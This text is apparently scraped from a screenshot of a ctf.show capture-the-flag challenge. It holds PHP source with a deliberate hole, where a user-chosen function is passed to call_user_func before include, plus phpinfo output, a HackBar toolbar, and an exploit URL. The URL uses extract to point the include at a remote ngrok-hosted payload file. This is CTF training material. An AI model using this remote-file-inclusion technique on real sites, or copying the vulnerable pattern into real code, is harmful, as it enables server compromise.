 2
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('open_basedir', '/var/www/html');
$file = 'function.php';
$func = isset($_GET['function'])?$_GET['function']:'filters';
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name'] = $_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?>
PHP Version 5.6.40
php
System Linux b51532d77861 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5a437f4d-b097-4b0d-ad90-c37741fbe043.challenge.ctf.show/?function=extract&file=http://dfe8-111-17-194-91.ngrok.io/p1.txt